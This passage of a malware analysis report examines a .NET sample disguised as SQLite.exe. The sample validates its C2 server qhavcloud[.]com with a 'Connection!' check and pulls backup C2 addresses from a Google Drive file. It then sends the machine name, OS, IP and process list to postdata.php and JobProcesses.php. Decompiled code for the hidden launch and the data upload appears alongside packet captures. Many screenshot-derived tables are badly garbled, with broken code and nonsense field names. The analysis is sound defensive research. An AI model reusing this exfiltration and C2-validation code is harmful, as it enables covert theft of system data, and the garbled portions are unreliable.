

It then launches the executable (SQLite.exe) with the command line arguments as shown in the below screen shots.

| pr                                            | ivate static void Lounchapy()                                                                                                    |         |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
|                                               | <pre>Launcher.lg = new Logs(); string str = Variables.filepath + "\\" + Variables.value + "\\SQLite.exe"; ProcessStartInfo processStartInfo = new ProcessStartInfo(); processStartInfo.CreateNoWindow = false; processStartInfo.FileName = Variables.filepath + "\\" + Variables.value + "\\SQLite.exe"; processStartInfo.WindowStyle = ProcessWindowStyle.Hidden; processStartInfo.Arguments = "-f j -0 \"" + str; try {     Process.Start(processStartInfo); } catch (Exception) { </pre>                                                                                                    |         |
| ,                                             | )<br>I                                                                                                    |         |
| SQLite.exe (1060)                             | Properties                                                                                                    | - 6 ×   |
| General Statistics Per                        | formance Threads Token Modules Memory Environment Handles .NET assembles .NET performance GPU Disk and Network Comment                                                                                                    |         |
| File<br>SQUIte<br>(UNVER)<br>Version: 3.0.0.0 | FIED) Intel                                                                                                    |         |
| Image file name:                              |                                                                                                    |         |
| C:/(Jsers/test/App                            | Data/Reaming/GQUItr/SQUItr/SQUItr/SSP                                                                                                    | a 👝     |
|                                               |                                                                                                    |         |
| Command line:                                 | "C: User/bet/AppData/Roaming/SQLIte/SQLIte/SQLIte/SQLIte/SQLIte/SQLite/SQLite | 0       |
| Current directory:                            | C/Users/test/AppData/Roaming(SQUte)                                                                                                    |         |
| Started                                       | 16 minutes and 35 seconds ago (8:57:41 PM 4/13/2017)                                                                                                    |         |
| PER address                                   | bo/15:000                                                                                                    |         |
| Parent:                                       | dr.Gay.ene (1752)                                                                                                    | 0       |
| Mitingtion policies:                          | DEP (nermanent)                                                                                                    | Detab   |
| cardiance bracker                             | en Bernand                                                                                                    | C-clara |

Malware performs multiple checks to make sure that it is connecting to the correct C2 server before doing anything malicious. first its pings the C2 domain *qhavcloud[.]com*. Below screen shots show the ping to the C2 server.

|           | <pre>try {     if (new Ping().See         {             Variables.Ping             Client.IsAlive             else             {             Variables.Ping             }         } catch (Exception)         { }</pre> | nd(Variables.normhours).<br>gServer = true;<br>e();<br>gServer = false; | .Status == IPSt | tatus.Success) <table-cell-columns></table-cell-columns> |  |
|-----------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-----------------|----------------------------------------------------------|--|
| 47 442738 | 102 168 1 68                                                                                                    | 102 168 1 22                                                            | DNS             | Standard query & ghaveloud com                           |  |
| 57.447874 | 192.168.1.22                                                                                                    | 192.168.1.60                                                            | DNS             | Standard query response A 192.168.1.22                   |  |

|   |               |                    |                         |             |                  |         |            |               | and the second second second second second second second second second second second second second second second |           |
|---|---------------|--------------------|-------------------------|-------------|------------------|---------|------------|---------------|----------------------------------------------------------------------------------------------------|-----------|
|   | 67.512202     | 192.168.1.60       | 192.168.1.22            | ICMP        | Echo (ping)      | request | id=0x0001, | seq=1/256,    | ttl=128                                                                                                    |           |
|   | 77.512231     | 192.168.1.22       | 192.168.1.60            | ICMP        | Echo (ping)      | reply   | id=0x0001, | seq=1/256,    | ttl=64                                                                                                    |           |
|   |               |                    |                         |             |                  |         |            |               |                                                                                                    |           |
|   |               |                    |                         |             |                  |         |            |               |                                                                                                    |           |
| I | f the ping su | cceeds then it     | determines if C2 serv   | ver is aliv | e by sending     | g an HT | TP reques  | st, it then r | eads the                                                                                                    | ; conten  |
| 2 |               | المعالم معرفي معرف |                         | "Common     | ملاميما "الإلمام |         | £          | in a "Cara    | a a ati a la l"                                                                                                  | :         |
| т | rom ine t.2 9 | server and look    | s for a specific siring | i Connee    | cnon ппо         | nes nor | nna me si  | rina c.an     | necnoni                                                                                                    | IT ASSIII |

from the C2 server and looks for a specific string "Connection!". If it does not find the string "Connection!" it assumes that C2 is not alive or it is connecting to the wrong C2 server. This technique allows the attackers to validate if they are connecting to the correct C2 server and also this technique does not reveal any malicious behavior in dynamic/sandbox analysis until the correct response is given to the malware. Below screen shots show the code that is performing the C2 connection and the validation.



If the ping does not succeed or if the C2 response does not contain the string "Connection!" then the malware gets

the list of backup C2 servers to connect by downloading a text file from the Google drive link. This technique of storing a text file containing the list of backup C2 servers on the legitimate site has advantages and it is highly unlikely to trigger any suspicion in security monitoring and also can bypass reputation based devices. Below screen shots show the code that downloads the text file and text file (info.txt) saved on the disk.

| (<br>// Tok<br>public                                 | cen: 0x06000068 RID: 104 R<br>: static void DriveDownloa                                                                                                    | VA: 0x00004784 File Offset:<br>dFile()                                                                                              | 0x00002984                                     |                              |                  |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|------------------------------|------------------|
| {<br>tr<br>{<br>}<br>}<br>cc<br>{<br>}<br>}<br>// Tok | <pre>if (Client.Connect() != {     Uri address = new Ui     new WebClient().Dow( } else {     Variables.PingServen     Variables.AliveServen } etch (Exception) </pre> | <pre>"Connection!") ri((Variables.GoogleDriveUr nloadFile(address, Variable r = true; er = true; //A: 0x00004808 File Offset:</pre> | 1 ?? "") ?? ""<br>s.filepath + "<br>0x00002A08 | );<br>/\\" + Variables.value | + "\\info.txt"); |
| 4<br>4<br>4                                           | Value<br>Intips://drive.google.com                                                                                                    | n/uc?export−download8id=08z8YcqXfoc€1M                                                                                              | (Xg1enFYVVRZ2s)                                | Type<br>System Uri           | -                |
| Gov L + Compu                                         | tter ▶ Local Disk (C) ▶ Users ▶ test ▶                                                                                                    | AppData + Roaming + SQUte +                                                                                                    |                                                |                              | • 49             |
| Organize • Inclus                                     | Name                                                                                                    | Date modified                                                                                                    | Turne                                          | Size                         |                  |
| E Desktop                                             | Freed as (04300 T)                                                                                                    | 40300012.0.57.044                                                                                                    | The fielder                                    | 2000                         |                  |
| b Downloads                                           | info.bt                                                                                                    | 4/10/2017 2:34 AM                                                                                                    | Text Document                                  | 1 KB                         |                  |
| S. Recent Places                                      | SQLite.exe                                                                                                    | 4/8/2017 10:59 PM                                                                                                    | Application                                    | 33 KB                        |                  |
| Concernente                                           |                                                                                                    |                                                                                                    |                                                |                              |                  |

During the time of analysis the text file downloaded from the Google drive link was populated with two private IP addresses, it looks like the attackers deliberately populated the IP addresses with two private IP addresses to prevent the researchers from determining actual IP/domain names of the backup C2 servers. Below screen shot shows the IP addresses in the text file.

| info.txt - Notepad                   | - 6 💌 |
|--------------------------------------|-------|
| File Edit Format View Help           |       |
| 192, 168, 0, 100<br>192, 168, 0, 101 | 1     |

Once the text file is downloaded the malware reads each and every IP address from the text file and performs the same C2 validation check (ping and checks for the string *"Connection!"* from the C2 response). Below screen shot shows the HTTP connection made to those IP addresses.

| No. Time       | Source        | Destination              | Pretocal             | infa                                                |
|----------------|---------------|--------------------------|----------------------|-----------------------------------------------------|
| 41 5487.494225 | 192.168.1.60  | 192.168.0.100            | TCP                  | 49180 > 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=2 |
| 42 5487.494323 | 192.168.0.100 | 192.168.1.60             | TCP                  | 80 > 49180 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 M |
| 43 5487.494443 | 192.168.1.60  | 192.168.0.100            | TCP                  | 49180 > 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0        |
| 44 5487.494741 | 192.168.1.60  | 192.168.0.100            | HTTP                 | GET //northernlights//PingPong.php HTTP/1.1         |
| 45 5487.494755 | 192.168.0.100 | 192.168.1.60             | TCP                  | 80 > 49180 [ACK] Seq=1 Ack=139 Win=15680 Len=0      |
| 46 5487.505756 | 192.168.0.100 | 102 169 1 60             | Follow TCP Street    | [TCD compart of a reasonabled PDU]                  |
| 47 5487.507547 | 192.168.0.100 | Stream Cantert           |                      |                                                     |
| 48 5487.508093 | 192.168.1.60  | GET //northernlights//P: | ingPong.php          | HTTP/1.1 =410 Win=65280 Len=0                       |
| 49 5487.508108 | 192.168.1.60  | User-Agent: SQLite/2.0   | (Instruction         | Request) 9 Ack=410 Win=65280 Len:                   |
| 50 5487.508113 | 192.168.0.100 | Host: 192.168.0.100 ←    | =140 Win=15680 Len=0 |                                                     |
|                |               | Connection: Keep-Alive   |                      |                                                     |

| No. Time                                                             | Seurce                                                                         | Destination                                                                       | Protocol                                          | teda .                                                                                             |
|----------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 07 6015.865865                                                       | 192.168.1.60                                                                   | 192.168.0.101                                                                     | TCP                                               | 49181 > 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=2                                                |
| 08 6015.865922                                                       | 192.168.0.101                                                                  | 192.168.1.60                                                                      | TCP                                               | 80 > 49181 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 M                                                |
| 09 6015.866048                                                       | 192.168.1.60                                                                   | 192.168.0.101                                                                     | TCP                                               | 49181 > 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0                                                       |
| 10 6015.866303                                                       | 192.168.1.60                                                                   | 192.168.0.101                                                                     | HTTP                                              | GET //northernlights//PingPong.php HTTP/1.1                                                        |
| 11 6015.866310                                                       | 192.168.0.101                                                                  | 192.168.1.60                                                                      | TCP                                               | 80 > 49181 [ACK] Seq=1 Ack=139 Win=15680 Len=0                                                     |
| 12 6015.876035                                                       | 192.168.0.101                                                                  | 11                                                                                | n                                                 | tollow TCP Stream                                                                                  |
|                                                                      |                                                                                |                                                                                   |                                                   |                                                                                                    |
| 13 6015.877978                                                       | 192.168.0.101                                                                  | 1 Streen Centerd                                                                  | inhte //DingD                                     | Cons she UTTD/1 1                                                                                  |
| 13 6015.877978<br>14 6015.878427                                     | 192.168.0.101<br>192.168.1.60                                                  | 19 GET //northernl.                                                               | ights//PingP                                      | Pong.php HTTP/1.1<br>in=65280 Len=0                                                                |
| 13 6015.877978<br>14 6015.878427<br>15 6015.878439                   | 192.168.0.101<br>192.168.1.60<br>192.168.1.60                                  | GET //northernl.<br>User-Agent: SQL<br>Host: 192.168.0                            | ights//PingP<br>ite/2.0 (Ins<br>.101 ◀            | Pong.php HTTP/1.1<br>in=65280 Len=0<br>410 Win=65280 Len                                           |
| 13 6015.877978<br>14 6015.878427<br>15 6015.878439<br>16 6015.878444 | 192.168.0.101<br>192.168.1.60<br>192.168.1.60<br>192.168.1.60<br>192.168.0.101 | 1 GET //northernl.<br>1 User-Agent: SQL<br>1 Host: 192.168.0<br>1 Connection: Kee | ights//PingP<br>ite/2.0 (Ins<br>.101 ◀<br>p-Alive | Pong.php HTTP/1.1<br>struction Request)<br>in=65280 Len=0<br>410 Win=65280 Len=0<br>in=15680 Len=0 |

#### b) Malware Sends System Information

Based on the analysis it was determined that the malware looks for a string *"Connection!"* in the C2 response, so the analysis environment was configured to respond with a string *"Connection!"* whenever the malware made a C2 connection. Below screen shot shows the C2 communication made by the malware and the expected response.

| No. Time       | Source                | Destination        | Protocol     | info           |       |                                     |
|----------------|-----------------------|--------------------|--------------|----------------|-------|-------------------------------------|
| 12100.786573   | 192.168.1.60          | 192.168.1.22       | TCP          | 49175 > 80     | [SYN] | Seq=0 Win=8192 Len=0 MSS=1460 WS=2  |
| 13 100.786619  | 192.168.1.22          | 192.168.1.60       | TCP          | 80 > 49175     | [SYN, | ACK] Seq=0 Ack=1 Win=14600 Len=0 MS |
| 14 100.786729  | 192.168.1.60          | 102 168 1 22       | Fellow TCP   | 4017E . 00     | TACK1 | Con-1 Ack=1 Win=65536 Len=0         |
| 15 100.796750  | 192.168.1.60          | Stream Content     |              |                |       | Pong.php HTTP/1.1                   |
| 16 100.796817  | 192.168.1.22          | GET //northernli   | ghts//PingPo | ng.php HTTP/1. | 1     | =139 Win=15680 Len=0                |
| 17 100.803746  | 192.168.1.22          | User-Agent: SQLi   | te/2.0 (Inst | ruction Reques | it)   | led PDU]                            |
| 18 100.805715  | 192.168.1.22          | Host: qhavcloud.   | com 🔶        |                |       | 1)                                  |
| 19 100.807479  | 192.168.1.60          | Connection: Keep   | -Alive       |                |       | ck=163 Win=65536 Len=0              |
| 42 167.754618  | 192.168.1.60          | 1                  |              |                |       | 139 Ack=163 Win=65536 Len:          |
| 43 167.754682  | 192.168.1.22          | Server: ThetSim    | UTTP Server  |                |       | in=0 Len=0                          |
|                |                       | Connection: Clos   | e server     |                |       |                                     |
|                |                       | Content-Length:    | 12           |                |       |                                     |
|                |                       | Content-Type: te   | xt/html      |                |       |                                     |
| Frame 12: 66 b | bytes on wire (528 bi | t Date: Tue, 26 Ju | 1 2016 22:55 | :17 GMT        |       |                                     |
| Ethernet II, S | Src: 00:0c:29:0f:9f:0 | 57                 |              |                |       | d2:69)                              |
| Internet Proto | ocol Version 4, Src:  | 1 Connection!      |              |                |       | 2)                                  |
| Transmission ( | Control Protocol, Sro |                    |              |                |       |                                     |

Once the malware validates the C2 connection then the malware creates an XML file (SQLite.xml) inside which it stores the *user name* and the *password* to communicate with the C2 server.

Malware generates the *user name* to communicate with the C2 by concatenating *a*) *the machine name*, *b*) *a random number between 1000 to 9999* and *c*) *the product version of the file*. Below screen shot shows the code that generates the *user name* 

|      | 78 catch (Exception)     |                                            |                                        |                |  |  |  |
|------|--------------------------|--------------------------------------------|----------------------------------------|----------------|--|--|--|
|      |                          |                                            |                                        |                |  |  |  |
|      | 80                       | <u> </u>                                   |                                        |                |  |  |  |
|      | Variables.ISQLMANAG      | <pre>GER_UserName = string.Concat(ne</pre> | w object[]                             |                |  |  |  |
|      | 82                       |                                            |                                        |                |  |  |  |
|      | 83 text,                 |                                            |                                        |                |  |  |  |
|      | 84                       |                                            |                                        |                |  |  |  |
|      | 85 machineName,          |                                            |                                        |                |  |  |  |
|      | 86sqlite_",              |                                            |                                        |                |  |  |  |
|      | 87 num,                  |                                            |                                        |                |  |  |  |
|      | 88 "Ver:",               |                                            |                                        |                |  |  |  |
|      | 89 text2                 |                                            |                                        |                |  |  |  |
|      | 98                       |                                            |                                        |                |  |  |  |
|      | 91 byte[] array = new    | byte[16];                                  |                                        |                |  |  |  |
|      | 92 new Random().NextBy   | tes(array):                                |                                        |                |  |  |  |
|      | 93 Variables, TSOL MANAG | FR Password = Convert, ToBase64            | String(array), Replace("+", "-"), Repl | ace("/", " "): |  |  |  |
|      | 94                       |                                            | and four all track and a little house  |                |  |  |  |
|      | 95 catch (Exception)     |                                            |                                        |                |  |  |  |
|      | 96                       |                                            |                                        |                |  |  |  |
|      | 97                       |                                            |                                        |                |  |  |  |
| 5%   |                          |                                            |                                        |                |  |  |  |
| cals |                          |                                            |                                        |                |  |  |  |
| lame |                          | Value                                      | Type                                   |                |  |  |  |
|      | est .                    | "Windows User"                             | string                                 |                |  |  |  |
| 9    |                          |                                            |                                        |                |  |  |  |
| 9    |                          |                                            |                                        |                |  |  |  |
| 2 1  | ext2                     |                                            | string                                 |                |  |  |  |
| •    | итау                     | nul                                        |                                        |                |  |  |  |

Malware generates the password to communicate with the C2 by building an array of 16 random bytes, these random bytes are then encoded using base64 encoding algorithm and malware then replaces the characters "+" and

"/" with "-" and "\_" respectively from the encoded data. The attackers use the technique of replacing the standard characters with custom characters to makes it difficult to decode the string (containing the characters "+" and "/") using standard base64 algorithm. Below screen shot shows the code that generates the password.

| 90         });           91         byte[] array = new           92         new Random().Next           93         Variables.ISQLMAN           94         }           95         catch (Exception)           96         (            97         } | <pre>w byte[16];<br/>Bytes(array);<br/>AGER_Password = Convert.ToBase64String(arr<br/></pre> | ay).Replace("+", "-").Replace(" | /", "_"); |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------|-----------|
| 98 }                                                                                                    |                                                                                              |                                 |           |
|                                                                                                    |                                                                                              |                                 |           |
| s                                                                                                    |                                                                                              |                                 |           |
| e de la companya de la companya de la companya de la companya de la companya de la companya de la companya de l                                                                                                    | Value                                                                                        | Туре                            |           |
| апау                                                                                                    | byte(0x00000010)                                                                             | byte[]                          |           |
| 🤗 [0]                                                                                                    |                                                                                              |                                 |           |
| 🤗 [1]                                                                                                    |                                                                                              | byte                            |           |
|                                                                                                    |                                                                                              |                                 |           |
| 🤗 [3]                                                                                                    | 0x81                                                                                         |                                 |           |
| ₽ [4]                                                                                                    |                                                                                              | byte                            |           |
| 🗢 [5]                                                                                                    | 0xF4                                                                                         |                                 |           |
| 🤗 [6]                                                                                                    |                                                                                              |                                 |           |
| e [7]                                                                                                    | 0x84                                                                                         |                                 |           |
|                                                                                                    | 0x89                                                                                         |                                 |           |
| 🤗 [9]                                                                                                    |                                                                                              |                                 |           |
| 🤗 [10]                                                                                                    |                                                                                              |                                 |           |
| 🤗 [11]                                                                                                    |                                                                                              |                                 |           |
| [12]                                                                                                    | 0x86                                                                                         | byte                            |           |
|                                                                                                    |                                                                                              |                                 |           |
|                                                                                                    |                                                                                              |                                 |           |
| e na                                                                                                    | 0x57                                                                                         | byte                            |           |

Once the *user name* and *password* is generated, malware then creates an XML file (SQLITE.xml) and populates the XML file with the generated user name and password. Below screen shot shows the code that creates the XML file

| { |                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | XmlTextWriter expr_1F = new XmlTextWriter(Variables.filepath + "\\" + Variables.value + "\\SQLITE.xml", nu |
|   | expr_1F.WriteStartDocument();                                                                              |
|   | expr_1F.WriteComment("First Comment XmlTextWriter Sample Example");                                        |
|   | expr_1F.WriteComment("myXmlFile.xml in root dir");                                                         |
|   | expr_1F.WriteStartElement("CLIENT");                                                                       |
|   | expr_1F.WriteStartElement("r", "RECORD", "urn:record");                                                    |
|   | expr_1F.WriteStartElement("USERNAME", "");                                                                 |
|   | expr_1F.WriteString(Variables.ISQLMANAGER_UserName); 🚄                                                     |
|   | expr_1F.WriteEndElement();                                                                                 |
|   | expr_1F.WriteStartElement("PASSWORD", "");                                                                 |
|   | expr_1F.WriteString(Variables.ISQLMANAGER_Password);                                                       |
|   | expr_1F.WriteEndElement();                                                                                 |
|   | expr_1F.WriteEndDocument();                                                                                |
|   | expr 1E.Close():                                                                                           |

Below screen shot shows the XML file populated with the *user name* and the *password* which is used by the malware to communicate with the C2 server.

| 🖬 C1   | Wsers/txers/txepData/Roaming/SQUte/SQUTExml - Notepad++                                                                                                    |  | × |
|--------|----------------------------------------------------------------------------------------------------|--|---|
| File ( | Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?                                                                                                    |  | X |
| a L    | ) H & (-) + (-) + |  |   |
| E so   | ALTERNA 🕄                                                                                                    |  |   |
| 1      | xml version="1.0"? <ifirst comment="" example="" sample="" xmltextwriter=""><imyxmlfile.xml dir="" in="" root=""><client><r:record <="" td="" xmlns:r="urn::&lt;br&gt;&gt;&lt;USERNAME&gt;Windows User_WIN-T9UN4HIIHEC_sqlite_1570Ver:3.0.0.0&lt;/USERNAME&gt;&lt;PASSWORD&gt;kHFzgR70NISJfZNOhhHcVw==&lt;br&gt;&lt;/PASSWORD&gt;&lt;/r:RECORD&gt;&lt;/CLIENT&gt;&lt;/td&gt;&lt;td&gt;record"><td></td></r:record></client></imyxmlfile.xml></ifirst>                                                                                                    |  |   |
|        |                                                                                                    |  |   |

The malware then collects system information like the computer name, operating system caption, IP address of the infected system, product version of the executable file and sends it to the C2 server along with the generated user

*name* and *password* using a POST request to *postdata.php*. Below screen shots show the code that collects the system information and the data that is sent to the attacker.

| Arme     Vorde     Vorde     Vorde     Vorde     Vorde | "ComputerName"<br>Gallout                                                                                                    | string<br>string                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|
| Prome<br>Pocode<br>Packet<br>association               | ComputerName*                                                                                                    | string                              |
| Packet     modellist                                   | 0#0003                                                                                                    |                                     |
| macket int                                             |                                                                                                    | Short                               |
|                                                        | Renter Collectory County State State and Market State State                                                                                   | System rype                         |
| powerra                                                | System Collections Generic Sortedust <short, explmanager="" global="" packet.<="" td=""><td>System Collections Generic Softed.,</td></short,> | System Collections Generic Softed., |
|                                                        | ISgimanager, Giobal, Packet, Packet i ype                                                                                                    | ISgimanager.Global.Packet.Packet    |
|                                                        | Microsoft Windows / Ultimate                                                                                                    | string                              |
| Name                                                   | Caption_OperatingSystem                                                                                                    | sung                                |
| Opcode                                                 | 0/0004                                                                                                    | short                               |
| Packet                                                 | nul                                                                                                    | System.Type                         |
| packetList                                             | System Collections. Generic SortedList (short, ISqlManager.GlobaLPacket.                                                                      | System.Collections.Generic.Sorted   |
|                                                        | ISqlManager.Global.Packet.PacketType                                                                                                    | ISqlManager.Global.Packet.Packet    |
|                                                        | "192.168.1.60PC"                                                                                                    | string                              |
| - Name                                                 | "Localp"                                                                                                    | string                              |
|                                                        | 0x0012                                                                                                    |                                     |
|                                                        | nul                                                                                                    | System.Type                         |
| packetList                                             | System Collections Generic SortedUst <short, isqlmanager.global.packet.<="" td=""><td>System.Collections.Generic.Sorted</td></short,>         | System.Collections.Generic.Sorted   |
|                                                        | ISqlManager.Global.Packet.PacketType                                                                                                    | ISqlManager.Global.Packet.Packet    |
|                                                        | -3.0.0.0*                                                                                                    | string                              |
|                                                        | Version "Version" and the second second second second second second second second second second second second s                               | string                              |
| Opcode                                                 | 0x0014                                                                                                    | short                               |
| Packet                                                 | nul                                                                                                    | Sectorn Type                        |
|                                                        | Follow TCP Stream                                                                                                    |                                     |
| //nonthorn] inhts //nonth                              | ta sha UTTO /1 1                                                                                                    |                                     |
| //northernlights//postda                               | ta.pnp HIP/1.1                                                                                                    |                                     |
| ent-ivpe; application/x-w                              | www-rorm-urcencoded                                                                                                    |                                     |
| : abaycloud.com                                        |                                                                                                    |                                     |
| t: qhavcloud.com 🔶                                     |                                                                                                    |                                     |
| : qhavcloud.com                                        |                                                                                                    |                                     |
| : qhavcloud.com                                        |                                                                                                    |                                     |

#### c) Malware Sends Process Information

Malware then enumerates the list of all the processes running on the system and sends it to the C2 server along with the *user name* and *password* using a POST request to *JobProcesses.php* as shown in the below screen shots. This allows the attackers to know which programs are running on the system or if any analysis tools are used to inspect the malware.



| 4         |                        |        | Uri address = ne       | w Uri(string.Concat(new string[]                         |          |                   |                     |
|-----------|------------------------|--------|------------------------|----------------------------------------------------------|----------|-------------------|---------------------|
|           | 41                     |        | ( "bttp://"            |                                                          |          |                   |                     |
|           | 12                     |        | Variables no           | nahouns                                                  |          |                   |                     |
|           | 14                     |        | "//".                  | mnours,                                                  |          |                   |                     |
|           |                        |        | Variables_D            | irnamesList,                                             |          |                   |                     |
|           |                        |        | "//JobProces           | ses.php"                                                 |          |                   |                     |
|           | 17                     |        | )));                   |                                                          |          |                   |                     |
| 100       |                        |        | Variables.formDa       | ta["USERNAME"] = Variables.ISQLMANAGER                   | _UserNam | ne;               |                     |
|           |                        |        | Variables.formDa       | ta["PASSWORD"] = Variables.ISQLMANAGER                   | _Passwor | rd; 🖌             |                     |
| •         |                        |        | byte[] bytes = n       | ew WebClient().UploadValues(address, "                   | POST", V | Variables.formDat | ta);                |
|           |                        |        | result = Encodin       | g.ASCII.GetString(bytes);                                |          |                   |                     |
